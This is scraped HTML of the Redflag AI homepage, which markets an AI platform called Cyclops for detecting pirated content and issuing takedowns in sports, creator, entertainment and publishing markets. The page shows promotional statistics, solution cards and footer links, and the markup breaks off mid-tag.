src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6896517c53cce927a9d895f6_fastly-og-image-lg.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6896517c53cce927a9d895f6_fastly-og-image-lg-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6896517c53cce927a9d895f6_fastly-og-image-lg.png 1200w" alt="The Paak logo" class="clients-image"/><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689651e27aafdf7781f0015b_akamai-logo-rgb.svg" loading="lazy" alt="OE logo" class="clients-image"/><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/689652094b3d671e5285b53f_cloudfront-logo.png" loading="lazy" alt="2020INC logo" class="clients-image"/><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/68965ba7cba1147b1adebe0a_cf-logo-v-rgb.png" loading="lazy" sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/68965ba7cba1147b1adebe0a_cf-logo-v-rgb-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/68965ba7cba1147b1adebe0a_cf-logo-v-rgb.png 720w" alt="2020INC logo" class="clients-image"/><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/68965236bbf73c2a0ac318a0_jw-player-vector-logo.png" loading="lazy" alt="Ephicient logo" class="clients-image"/></div></div></section></section><div class="footer"><div class="footer-cta"><div class="wrapper"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg.png" loading="lazy" width="1511" sizes="(max-width: 1919px) 100vw, 1511px" alt="" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg-p-800.png 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg-p-1080.png 1080w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg-p-1600.png 1600w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg-p-2000.png 2000w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6719184f202dec0980bd514f_cta-bg.png 2413w" class="image-3"/><div class="footer-cta-text"><h2 data-w-id="dc91b667-e64e-5fff-7bef-c07981afc52d" class="heading-25">Ready to <span class="text-gradient-blue-purple">protect</span> your brand, copyrights, and intellectual property?</h2><p data-w-id="c3ae35af-ccfc-5c3c-0ecd-86a2e9889807" class="paragraph-2">Seamlessly integrate with your favorite tools and apps.</p></div><div data-w-id="3f78ae96-af0e-ddce-fdeb-5e75ffe26f9c" class="footer-cta-buttons"><div class="button-border-container"><a href="/contact" class="button button-border dark-bg w-inline-block"><div class="button-flex-container"><div class="text-block-10">Book a Demo</div></div></a></div></div></div></div><div class="wrapper"><div class="footer-container"><div id="w-node-d2b4b3eb-ffa8-7df0-d070-76134ec97d4a-4ec97d47" class="footer-logo"><a href="/" aria-current="page" class="w-inline-block w--current"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/678d3f0c3786862948b2f5ea_logo-full-white.svg" loading="lazy" alt="" class="image"/></a><div class="footer-text">An AI-powered platform engineered to protect your digital assets from unauthorized use.</div></div><div id="w-node-d2b4b3eb-ffa8-7df0-d070-76134ec97d4f-4ec97d47" class="footer-links"><div class="footer-links-hedline">Resources</div><a href="/" aria-current="page" class="footer-link w--current">Home</a><a href="/news" class="footer-link">News</a><a href="/faqs" class="footer-link">FAQs</a><a href="/contact" class="footer-link">Contact</a></div><div id="w-node-ec339701-ed20-ef12-64da-c3655508c398-4ec97d47" class="footer-links"><div class="footer-links-hedline">Industries</div><a href="/industries/sports" class="footer-link">Sports</a><a href="/industries/content-creators" class="footer-link">Content Creators</a><a href="/industries/entertainment" class="footer-link">Entertainment</a><a href="/industries/publishing" class="footer-link">Publishing</a></div><div id="w-node-_6edf66c5-21a4-075e-9fa8-c39c0469f401-4ec97d47" class="footer-links footer-info"></div><div id="w-node-_2400d298-dd35-07d7-d06f-60754441b80b-4ec97d47" class="footer-links right"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e622d0856f1cf6c78f1347_2baf9b90-54fe-11ef-b1ea-f56c65dfade9-cloudflares-official-trusted-reporter.svg" loading="lazy" width="165" id="w-node-c55ffe55-0e0a-e9bc-a1b2-82a17d604d2e-4ec97d47" alt="" class="image-0"/><a href="https://www.linkedin.com/connect-services/ads_experience/?session_redirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fredflag-ai%2F" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy.png" loading="lazy" width="50" sizes="(max-width: 479px) 100vw, (max-width: 1439px) 50px, (max-width: 1919px) 3vw, 50px" alt="" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy-p-800.png 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy-p-1080.png 1080w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy-p-1600.png 1600w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy-p-2000.png 2000w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/67e6210dc280e21a179bcfe5_linkedin-2166%20copy.png 2134w" class="social-icon-img"/></a></div><div id="w-node-_7ea8f437-ca70-beb0-5195-74cf4208eacb-4ec97d47" class="footer-credentials"><div id="w-node-_7ea8f437-ca70-beb0-5195-74cf4208eacc-4ec97d47" class="text-block">‍<strong>©</strong> 2026 <strong>Redflag Artificial Intelligence Inc. All rights reserved. | </strong><a href="/privacy-policy"><strong>Privacy Policy </strong></a><strong>| </strong><a href="/terms-of-use"><strong>Terms of Use</strong></a> </div></div></div></div></div></div><div class="page-wrapper"><main class="main-wrapper"><div class="nav-hero_section"><div class="section_nav"><div class="padding-global"><div class="container-large"><div data-w-id="2487e3bd-d571-2ba9-5010-08986d99c301" data-animation="default" data-collapse="medium" data-duration="400" data-easing="ease" data-easing2="ease" role="banner" class="brix---header-wrapper w-nav"><div class="brix---header-content-wrapper"><div class="mobile-menu_logo-wrap"><a href="/" aria-current="page" class="brix---header-logo-link w-nav-brand w--current"><img alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa68_Mask%20group.avif" class="brix---header-logo"/></a><div class="brix---hamburger-menu-wrapper w-nav-button"><div data-w-id="2487e3bd-d571-2ba9-5010-08986d99c307" class="rt-hamburger-2"><div class="rt-hamburger-line-one-2"></div><div class="rt-hamburger-line-two"></div><div class="rt-hamburger-line-three-2"></div></div></div></div><div class="brix---header-middle-col"><nav role="navigation" class="brix---header-menu-wrapper w-nav-menu"><ul role="list" class="brix---header-nav-menu-list"><li class="brix---header-nav-list-item-middle"><a href="/" aria-current="page" class="brix---header-nav-link w-nav-link w--current">Home</a></li><li class="brix---header-nav-list-item-middle-hide-in-mbl"><div data-hover="false" data-delay="0" class="dropdown-2 w-dropdown"><div class="dropdown-toggle-3 w-dropdown-toggle"><div class="icon-2 w-icon-dropdown-toggle"></div><div>Industries</div></div><nav class="dropdown-list-4 w-dropdown-list"><a href="/industries/sports" class="dropdown-link-2 w-dropdown-link">Sports</a><a href="/industries/content-creators" class="dropdown-link-2 w-dropdown-link">Content Creators</a><a href="/industries/entertainment" class="dropdown-link-2 w-dropdown-link">Entertainment</a><a href="/industries/publishing" class="dropdown-link-2 w-dropdown-link">Publishing</a></nav></div></li><li class="brix---header-nav-list-item-middle-show-in-mbl"><div class="div-block-9"><div class="text-block-23">Industries</div></div><div class="div-block-10"><a href="/industries/sports" class="brix---header-nav-link-mobile-only w-nav-link">Sports</a><a href="/industries/content-creators" class="brix---header-nav-link-mobile-only w-nav-link">Content Creators</a><a href="/industries/entertainment" class="brix---header-nav-link-mobile-only w-nav-link">Entertainment</a><a href="/industries/publishing" class="brix---header-nav-link-mobile-only w-nav-link">Publishing</a></div></li><li class="brix---header-nav-list-item-middle"><a href="/faqs" class="brix---header-nav-link w-nav-link">FAQs</a></li><li class="brix---header-nav-list-item-middle"><a href="/news" class="brix---header-nav-link w-nav-link">News</a></li><li class="brix---header-nav-list-item-show-in-mbl"><a href="https://app.redflagai.co/" target="_blank" class="brix---btn-primary-small w-button">Sign In</a></li></ul></nav></div><div class="brix---header-right-col"><div class="brix---btn-header-hidden-on-mbl"><a href="https://app.redflagai.co/" target="_blank" class="brix---btn-primary-small link w-button">Sign In</a><a href="/contact" class="brix---btn-primary-small w-button">Book Demo</a></div></div></div></div></div></div></div><section class="section_hero"><div class="padding-global _100"><div class="container-large _100"><div class="hero_wrap"><div class="heading_con"><div class="heading_hero-wrap"><div class="heading_hero"><h1 class="heading-style-h1 color">Stop Piracy.</h1><h1 class="heading-style-h1 white-mid">Protect Your Content. Keep Your Revenue.</h1></div><div class="hero_para-wrap"><p class="paragraph-13">Redflag instantly detects, blocks, and monetizes content infringements across the web.</p></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe07f11" class="hero_cta-wrap"><a href="/contact" class="button-2 width w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28"/></div></div></div></div></div></section></div><section class="section_trust"><div class="padding-global"><div class="container-large"><div class="trust_wrap"><div class="trsut_con trust"><div class="trust_content"><h2 class="heading-50 center">Trusted by the world’s leading brands and creators</h2><p class="paragraph-3 center">From global sports leagues to independent creators, our unified Cyclops platform protects billions in digital assets every year.</p></div></div><div class="logo_holder"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe07f2f" style="-webkit-transform:translate3d(0em, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0em, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0em, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0em, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="logo_wrap"><div class="logo_wrap-copy"><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa25_Frame%201522852192.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa13_Frame%201522852200.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa23_Frame%201522852201.avif" alt="" class="image-27"/></div><div id="w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe07f36-aa544228" class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa19_Frame%201522852198.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa1f_Frame%201522852202.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa1d_Frame%201522852199.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6920f74e70317bfb946cba54_EZ.png" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6926306695c735cc188599e4_Frame%201522852204.png" alt="" class="image-27"/></div><div class="logo_con"><img sizes="(max-width: 967px) 100vw, 967px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear-p-800.png 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear.png 967w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear.png" loading="lazy" class="image-27"/></div></div><div class="logo_wrap-copy"><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa25_Frame%201522852192.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa13_Frame%201522852200.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa23_Frame%201522852201.avif" alt="" class="image-27"/></div><div id="w-node-_4811df78-b8e2-f898-b5fd-cf47156830c5-aa544228" class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa19_Frame%201522852198.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa1f_Frame%201522852202.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa1d_Frame%201522852199.avif" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6920f74e70317bfb946cba54_EZ.png" alt="" class="image-27"/></div><div class="logo_con"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6926306695c735cc188599e4_Frame%201522852204.png" alt="" class="image-27"/></div><div class="logo_con"><img sizes="(max-width: 967px) 100vw, 967px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear-p-500.png 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear-p-800.png 800w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear.png 967w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6944728cb03e531a547fae63_c2pa-clear.png" loading="lazy" class="image-27"/></div></div></div><div class="overlay"></div></div><div class="matrix_wrap"><div class="matrix_crad"><div class="matrix_heade_wrap"><div class="martix_header"><h3 class="heading-44">1B+</h3><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa32_searching.avif" alt="" class="image-24"/></div><p class="paragraph-4">URLs Scanned Monthly</p></div><div class="line_martix"><div class="line_color-martix"></div></div></div><div class="matrix_crad"><div class="matrix_heade_wrap"><div class="martix_header"><h3 class="heading-44">95%+</h3><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa38_play-list-remove.avif" alt="" class="image-24"/></div><p class="paragraph-4">Takedown Success Rate</p></div><div class="line_martix"><div class="line_color-martix _2"></div></div></div><div class="matrix_crad"><div class="matrix_heade_wrap"><div class="martix_header"><h3 class="heading-44">$28B+</h3><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa1b_knight-shield.avif" alt="" class="image-24"/></div><p class="paragraph-4">Piracy Prevented Annually</p></div><div class="line_martix"><div class="line_color-martix _3"></div></div></div></div></div></div></div></section><section class="section_ai"><div class="padding-global relative"><div class="container-large"><div class="ai_wrap"><div class="ai_header-wrap"><h2 class="heading-54"><strong class="bold-text-6">Protect Your Content. Automatically.</strong></h2><p class="paragraph-12">AI powered detection, takedowns, and protection for your digital content in real time.</p></div><div class="arrowbg_wrap"><div class="arrowbg_card"><div class="arrow_card-content-image"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa15_Frame%2017.avif" alt="" class="image-11"/><div class="arrow_content"><h6 class="heading-52">1.   Detect</h6><div class="text-block-15">AI scans sites, search engines, apps, and socials in real time.</div></div></div></div><div class="arrowbg_card"><div class="arrow_card-content-image"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa15_Frame%2017.avif" alt="" class="image-11"/><div class="arrow_content"><h6 class="heading-52">2.   Block</h6><div class="text-block-15">Automated takedowns within minutes.<br/>‍</div></div></div></div><div class="arrowbg_card"><div class="arrow_card-content-image"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa15_Frame%2017.avif" alt="" class="image-11"/><div class="arrow_content"><h6 class="heading-52">3.   Protect</h6><div class="text-block-15">Keep your revenue and reputation safe.<br/>‍</div></div></div></div></div><div class="video_wrap"><div class="video_content-wrap"><div class="video_header"><h5 class="heading-45">Turn Content Protection Into A Competitive Advantage</h5><p class="paragraph-6">Your work deserves more than manual monitoring. Cyclops eliminates piracy at scale, giving your team the confidence to publish, grow, and innovate without risk. <br/><br/>The platform delivers instant visibility into where your content is being misused and immediate tools to shut it down.</p></div><div class="text-block-19"><br/><br/></div><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div><div class="video-con"><div class="w-embed"><style>
  .background-video {
    width: 100%;
  }

  /* Mobile breakpoint: auto height, preserve aspect ratio */
  @media (max-width: 767px) {
    .background-video {
      width: 100%;
      height: auto;          /* Let height adjust automatically */
      object-fit: contain;   /* Show full video */
      background: black;     /* Fill any empty space */
    }
  }

  html, body {
    margin: 0;
    padding: 0;
    
  }
</style>




<video 
  class="background-video" 
  autoplay 
  loop 
  muted 
  playsinline 
  preload="auto">
  <source src="https://res.cloudinary.com/dxr75uv11/video/upload/v1762203573/1103_1_yimrk5.mov">
  Your browser does not support the video tag.
</video></div></div></div></div><div class="blur_wrap"></div></div></div></section><section class="section_why"><div class="padding-global"><div class="container-large"><div class="why_wrap"><div class="why-header_wrap"><div class="why-header"><h2 class="heading-50">Why Businesses Choose Redflag AI</h2><p class="paragraph-3">Content owners, rights holders, creators, and enterprises trust Redflag with fast, accurate, and global protection. Cyclops adapts intelligently to your content, ensuring reliable results without the noise of false positives.</p></div><div class="button-cta-div"><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div></div><div class="why_grid-card-wrap"><div class="why_card"><div class="why_cardimage"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa2e_pace.avif" alt="" class="image-12"/></div><div class="why_content"><h5 class="heading-45">Speed</h5><div class="text-block-17">Takedown requests in seconds, not hours.</div><p class="paragraph-7">Industry leading models instantly detect unauthorized content and deploys takedowns the moment a violation occurs. No delays. No manual review bottlenecks.</p></div></div><div class="why_card"><div class="why_cardimage"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa60_target.avif" alt="" class="image-12"/></div><div class="why_content"><h5 class="heading-45">Accuracy</h5><div class="text-block-17">AI that understands your content, not false positives.</div><p class="paragraph-7">Analyze visual, audio, and contextual cues to ensure precise detection. That means cleaner dashboards and far fewer mistaken flags.</p></div></div><div class="why_card"><div class="why_cardimage"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0f_cycle.avif" alt="" class="image-12"/></div><div class="why_content"><h5 class="heading-45">Coverage</h5><div class="text-block-17">Global monitoring across 20+ platforms &amp; 100+ markets.</div><p class="paragraph-7">We protect your content everywhere it lives - social, streaming, mobile apps, international platforms, and emerging digital ecosystems.</p></div></div></div><div class="button-cta-div mobile"><div class="hero_cta-wrap video"><a href="#" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div></div></div></div></section><section class="section_solution"><div class="padding-global relative"><div class="container-large"><div class="solution_wrap"><div class="solution-header"><h2 class="heading-54">Solutions</h2><p class="paragraph-12">Powerful AI protection for every industry, platform, and content type.</p></div><div class="solution_card-wrap"><div class="solution_card"><div class="solution_card-content-wrap"><div class="solution_card-content"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa36_sports_basketball.avif" alt="" class="image-13"/><h5 class="heading-51">Sports &amp; Live Events</h5><p class="paragraph-8">Stop illegal streams of live broadcasts in under 10 minutes. Our real time AI identifies unauthorized feeds during the event and triggers immediate enforcement actions so you never lose control of your live content.</p></div><div class="solution_card-points-wrap"><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Detect and shut down live pirated streams fast.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Protect ticketing, licensing, and sponsorship revenue.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Ensure fans experience your event where it’s meant to be seen.</p></div></div></div><div class="solution_image-card-wrap"><img sizes="(max-width: 1032px) 100vw, 1032px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa56_st1-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa56_st1.avif 1032w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa56_st1.avif" loading="lazy" class="image-15"/></div></div><div class="solution_card _2"><div class="solution_card-content-wrap"><div class="solution_card-content"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa11_ar_on_you.avif" alt="" class="image-13"/><h5 class="heading-51">Creators</h5><p class="paragraph-8">Protect your work and secure your income streams, automatically.<br/>Whether you&#x27;re publishing videos, photos, or digital assets, Redflag shields your content across every major social platform.</p></div><div class="solution_card-points-wrap"><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Stop impersonation, reposting, and content theft.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Automate detection and takedowns across all your channels.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Keep your community authentic and your brand protected.</p></div></div></div><div class="solution_image-card-wrap"><img sizes="(max-width: 1032px) 100vw, 1032px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa44_st2-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa44_st2.avif 1032w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa44_st2.avif" loading="lazy" class="image-15"/></div></div><div class="solution_card _3"><div class="solution_card-content-wrap"><div class="solution_card-content"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa6a_video_library.avif" alt="" class="image-13"/><h5 class="heading-51">Entertainment &amp; Media</h5><p class="paragraph-8">Safeguard shows, films, music, and livestream content across the entire entertainment landscape. Our AI continuously monitors piracy hotspots and removes illegal uploads moments after they appear.</p></div><div class="solution_card-points-wrap"><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Fight leaks, re-uploads, and torrents instantly.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Protect talent, distribution pipelines, and creative IP.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Maintain brand control across global markets.</p></div></div></div><div class="solution_image-card-wrap"><img sizes="(max-width: 1032px) 100vw, 1032px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa4a_st3-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa4a_st3.avif 1032w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa4a_st3.avif" loading="lazy" class="image-15"/></div></div><div class="solution_card _4"><div class="solution_card-content-wrap"><div class="solution_card-content"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa09_article_shortcut.avif" alt="" class="image-13"/><h5 class="heading-51">Publishing</h5><p class="paragraph-8">Prevent unauthorized sharing of eBooks, PDFs, transcripts, and premium written content. Redflag protects your digital library from leaks, illegal downloads, and intellectual property misuse.</p></div><div class="solution_card-points-wrap"><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Block illegal file sharing across major hosting sites.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Protect subscription-based and premium content models.</p></div><div class="solution_card-points"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa02_check_circle.png" alt="" class="image-14"/><p class="paragraph-9">Preserve the value of your written IP worldwide.</p></div></div></div><div class="solution_image-card-wrap"><img sizes="(max-width: 1032px) 100vw, 1032px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa6e_st4-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa6e_st4.avif 1032w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa6e_st4.avif" loading="lazy" class="image-15"/></div></div></div><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div><div class="blur_wrap solution"></div></div></div></section><section class="section_action"><div class="padding-global"><div class="container-large"><div class="action_wrap"><div class="solution-header"><h2 class="heading-54">See Cyclops in Action</h2><p class="paragraph-12">Watch the system detect, remove, and monetize infringements in real time.</p></div><div class="action_tap-wrap"><div data-current="Tab 3" data-easing="ease" data-duration-in="300" data-duration-out="100" class="tabs w-tabs"><div class="tabs-menu w-tab-menu"><a data-w-tab="Tab 1" class="tab-link-tab-1 w-inline-block w-tab-link"><div class="text-block-20">Detection Protocols</div></a><a data-w-tab="Tab 2" class="tab-link-tab-1 w-inline-block w-tab-link"><div>Defense Strategies</div></a><a data-w-tab="Tab 3" class="tab-link-tab-1 w-inline-block w-tab-link w--current"><div>Prevention Methods</div></a><a data-w-tab="Tab 4" class="tab-link-tab-1 w-inline-block w-tab-link"><div>Compliance Checklist</div></a><a data-w-tab="Tab 5" class="tab-link-tab-1 w-inline-block w-tab-link"><div>Live Monitoring Access</div></a></div><div class="tabs-content-2 w-tab-content"><div data-w-tab="Tab 1" class="w-tab-pane"><div class="action-tab_content-wrap"><div class="action-tab_image"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1-p-500.avif 500w, 